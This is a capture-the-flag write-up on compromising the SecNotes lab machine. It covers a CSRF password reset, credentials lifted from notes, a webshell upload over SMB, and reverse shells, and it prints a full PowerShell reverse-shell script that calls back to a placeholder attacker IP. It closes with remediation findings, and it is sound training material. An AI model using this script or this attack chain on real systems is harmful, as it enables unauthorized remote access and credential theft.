MidwintersTomb

CTF write ups and other sundries.

Project maintained by MidwintersTomb Hosted on GitHub Pages — Theme by mattgraham

SecNotes



nmap, nmap, what, what, the nmap.

Looks like we have a web server running on 80 and 8808, and SMB responding.



If we browse to the page that it’s hosting, it looks like a login page.

However, since we don’t have credentials, let’s see what happens when we sign up.





Now let’s login with our new account.

With the contact tyler being named, let’s see if tyler has an account.



He does. Let’s load up BurpSuite and attempt to guess his password using rockyou.txt.

As that could take forever, let’s do some more exploring while it runs.





If we go to the change password page, it looks like it doesn’t require our original password.



Let’s pass this to BurpSuite and see if it possibly is sending a username in the request, and we can swap to Tyler.



It does not look like it, however, being that it’s doing a POST request, what happens if we take the password change and make a GET request in the address bar?

Looks like it worked.

Let’s logout and log back in with the new password to test.

Now that we know that functions, let’s file that away for later.



What else do we still have to explorer here? Let’s take a look at the Contact Us page and attempt to “contact” Tyler.





Nothing seems to happen, however, how can we tell if there’s any sort of background interaction occuring by “Tyler”? Let’s spin up a quick web server and send a link to see if we get an interaction.





Looks like we got a hit. So if links are being visited by “Tyler,” why don’t we see what happens if we send him a link to change his password?

Let’s see if we can now login as Tyler with that password.



Looks that way.



If we expand the one note, we see what looks like a UNC path, a username, and a password.





Let’s try to connect via smbclient to verify those credentials work.



Looks good to me, let’s go browse that network share.

Looks like default IIS page files. Port 80 returned an actual site, so this should be the site on port 8808. Let’s upload a .php webshell and so that we can get command line access to this box.







We’ll generate a really simple php webshell first.





Then we’ll upload it via SMB.



Now, since we’re already in a few terminal windows, let’s call the webshell via curl rather than using a browser.



Well, this doesn’t look right.

It’s returning a default error page, as if the webshell.php file isn’t there. Let’s check our SMB share to verify it’s still there.

It’s gone. Maybe something on the server is cleaning up anything with the name webshell.php. Let’s try renaming the webshell to tyler.php and uploading it again.

That gives us the same issue. So, there is likely either some sort of antivirus or an automated process that keeps cleaning it up.





Let’s instead try uploading netcat to the server and then creating a .php file that calls netcat to make a reverse shell.

Let’s setup a netcat listener, and then call the .php file via curl. Nope, that keeps getting nuked too.



Okay, let’s create a reverse shell with msfvenom, and see if that gets through before being nuked.





We’ll setup our netcat listener, and then we’ll call the payload.php file with curl.

Just to make sure we don’t get kicked out of this if that file gets nuked, let’s create a reverse shell with powershell back to ourselves.





We’ll setup another netcat listener first, and then launch the powershell reverse shell.

Well, that confirms the antivirus software is smacking things down. So we’ll have to go an alternate route to get a reverse shell via powershell.

We’ll create a text file on our system and then share it out via HTTP.

The file contents are:

function cleanup { if ($client.Connected -eq $true) {$client.Close()} if ($process.ExitCode -ne $null) {$process.Close()} exit} // Setup IPADDR $address = '%attackerIP%' // Setup PORT $port = '%attackerport%' $client = New-Object system.net.sockets.tcpclient $client.connect($address,$port) $stream = $client.GetStream() $networkbuffer = New-Object System.Byte[] $client.ReceiveBufferSize $process = New-Object System.Diagnostics.Process $process.StartInfo.FileName = 'C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe' $process.StartInfo.RedirectStandardInput = 1 $process.StartInfo.RedirectStandardOutput = 1 $process.StartInfo.UseShellExecute = 0 $process.Start() $inputstream = $process.StandardInput $outputstream = $process.StandardOutput Start-Sleep 1 $encoding = new-object System.Text.AsciiEncoding while($outputstream.Peek() -ne -1){$out += $encoding.GetString($outputstream.Read())} $stream.Write($encoding.GetBytes($out),0,$out.Length) $out = $null; $done = $false; $testing = 0; while (-not $done) { if ($client.Connected -ne $true) {cleanup} $pos = 0; $i = 1 while (($i -gt 0) -and ($pos -lt $networkbuffer.Length)) { $read = $stream.Read($networkbuffer,$pos,$networkbuffer.Length - $pos) $pos+=$read; if ($pos -and ($networkbuffer[0..$($pos-1)] -contains 10)) {break}} if ($pos -gt 0) { $string = $encoding.GetString($networkbuffer,0,$pos) $inputstream.write($string) start-sleep 1 if ($process.ExitCode -ne $null) {cleanup} else { $out = $encoding.GetString($outputstream.Read()) while($outputstream.Peek() -ne -1){ $out += $encoding.GetString($outputstream.Read()); if ($out -eq $string) {$out = ''}} $stream.Write($encoding.GetBytes($out),0,$out.length) $out = $null $string = $null}} else {cleanup}}

Okay, let’s restart our first listener, reupload payload.php, then execute. Once we have that initial access, we’ll try the new powershell reverse shell.



And there we are, we’re now in powershell on the victim machine. Now to dig deeper.



We’ll grab the user flag real quick while we’re here.



Let’s see what else Tyler has hanging around his profile.

Poking around we see some .lnk files on his desktop.



The fact that bash.lnk is there may indicate that Windows Sub-system for Linux is installed. Let’s see what we can find there.



Looks like that is indeed the case. Let’s see who WSL is running as.



Poking around, doesn’t look like we can netcat out from WSL, but maybe we can reverse shell from WSL via bash commands.



As always, setup another listener.



Let’s see what’s in root’s home directory.



.bash_history may lead to some juicy results.

Looks like we’ve got the administrator password now.



Let’s use smbclient to access the system.

Now that we’re logged in as root, let’s go grab the flag.

Now to move on to another box.

Findings

Operating System: Windows 10

IP Address: 10.10.10.97

Open Ports:

- 80

- 445

- 8808

Services Responding:

- HTTP

- SMB

Vulnerabilities Exploited:

- Insecure password reset mechanism

Configuration Insecurities:

- Password reset mechanism does not require entering current password

- Passwords written down in notes

- Passwords left in command history

General Findings:

- Consider updating password reset process to require entering current password

- Consider removing passwords from notes files stored on servers

- Consider clearing command history when passwords are used or passing credentials in a more secure method